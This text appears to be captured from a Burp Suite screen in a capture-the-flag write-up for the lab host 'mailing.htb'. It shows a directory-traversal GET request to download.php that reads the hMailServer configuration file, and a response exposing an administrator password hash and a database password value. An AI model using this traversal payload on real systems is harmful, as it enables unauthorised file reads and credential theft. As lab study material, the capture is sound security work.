 Request
Pretty Raw Hex
\n
1 GET /download.php?file=../../../../../../Program+Files+(x86)/hMailServer/Bin/hMailServer.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.ini"
10 X-Powered-By: ASP.NET
11 Date: Wed, 25 Jun 2025 00:40:39 GMT
12 Content-Length: 604
13
14 [Directories]
15 ProgramFolder=C:\Program Files (x86)\hMailServer
16 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
17 DataFolder=C:\Program Files (x86)\hMailServer\Data
18 LogFolder=C:\Program Files (x86)\hMailServer\Logs
19 TempFolder=C:\Program Files (x86)\hMailServer\Temp
20 EventFolder=C:\Program Files (x86)\hMailServer\Events
21 [GUILanguages]
22 ValidLanguages=english,swedish
23 [Security]
24 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
25 [Database]
26 Type=MSSQLCE
27 Username=
28 Password=0a9f8ad8bf896b501dde74f08efd7e4c
29 PasswordEncryption=1
30 Port=0
31 Server=
32 Database=hMailServer
33 Internal=1
34
Search
0 highlights